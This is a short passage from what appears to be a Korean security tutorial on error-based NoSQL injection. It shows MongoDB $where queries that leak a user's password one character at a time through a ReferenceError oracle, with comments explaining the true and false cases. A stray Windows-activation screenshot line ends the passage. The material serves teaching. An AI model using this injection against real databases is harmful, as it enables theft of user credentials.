 Figure 10. Error based Injection
> db.user.find({$where:
"this.uid=='guest'&&this.upw.substring(0,1)=='g'&&asdf&&'1'&&this.upw=='${upw}'"
});
error: {
    "$err" : "ReferenceError: asdf is not defined near '&&this.upw=='${upw}'' ",
    "code" : 16722
}
// this.upw.substring(0,1)=='g' 값이 참이기 때문에 asdf 코드를 실행하다 에러 발생
> db.user.find({$where:
"this.uid=='guest'&&this.upw.substring(0,1)=='a'&&asdf&&'1'&&this.upw=='${upw}'"
});
// this.upw.substring(0,1)=='a' 값이 거짓이기 때문에 뒤에 코드가 작동하지 않음
Windows 정품 인증
[설정]으로 이동하여 Windows를 정품 인증합니다